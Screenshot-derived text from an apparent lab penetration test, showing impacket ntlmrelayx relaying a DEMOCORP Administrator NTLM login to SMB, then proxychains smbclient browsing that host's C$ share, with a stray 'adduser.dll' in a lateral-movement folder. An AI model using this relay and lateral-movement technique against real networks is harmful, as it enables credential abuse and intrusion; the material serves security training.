 ┌──(root㉿kali)-[/home/kali]
└─# proxychains smbclient //10.10.24.101/c$ -U democorp/Administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Password for [DEMOCORP\Administrator]:
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.24.101:445 ... OK
Try "help" to get a list of possible commands.
smb: \> dir
$Recycle.Bin DHS 0 Mon Oct 30 02:05:34 2023
Documents and Settings DHSrn 0 Thu Oct 26 22:30:49 2023
pagefile.sys AHS 1677721600 Mon Oct 30 17:52:54 2023
PerfLogs D 0 Wed May 5 00:22:23 2021
printing D 0 Mon Oct 30 02:25:39 2023
Program Files DR 0 Thu Oct 26 22:26:24 2023
Program Files (x86) DR 0 Wed May 5 00:22:39 2021
ProgramData DH 0 Fri Oct 27 07:46:09 2023
Recovery DHSn 0 Thu Oct 26 22:30:55 2023
swapfile.sys AHS 268435456 Mon Oct 30 17:52:54 2023
System Volume Information DHS 0 Thu Oct 26 22:33:19 2023
Users DR 0 Mon Oct 30 02:04:59 2023
Windows D 0 Fri Oct 27 08:07:37 2023
12958463 blocks of size 4096. 7957786 blocks available
smb: \>
adduser.dll
root@kali: /home/kali/lateralmovement
File Actions Edit View Help
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] HTTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
* Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
* Debug mode: off
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx> [*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 contr
olled, attacking target smb://10.10.24.101
[*] Authenticating against smb://10.10.24.101 as DEMOCORP/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding DEMOCORP/ADMINISTRATOR@10.10.24.101(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-9 (process_request_thread): Connection from DEMOCORP/ADMINISTRATOR@127.0.0.1 controlled, but t
here are no more targets left!
[*] SOCKS: Proxying client session for DEMOCORP/ADMINISTRATOR@10.10.24.101(445)